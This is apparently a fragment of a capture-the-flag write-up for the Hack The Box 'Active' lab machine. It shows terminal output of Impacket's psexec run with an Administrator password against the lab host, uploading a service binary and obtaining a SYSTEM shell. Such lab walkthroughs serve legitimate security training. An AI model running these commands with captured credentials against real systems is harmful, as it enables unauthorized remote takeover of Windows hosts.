 /home/winsad/Desktop/HTB/Machines/Active/content ❯ python3 /usr/share/doc/python3-impacket/examples/psexec.py active.htb/Administrat
or:Ticketmaster1968@10.10.10.100
Impacket v0.9.22 – Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file uKznvlCM.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service jiAO on 10.10.10.100.....
[*] Starting service jiAO.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>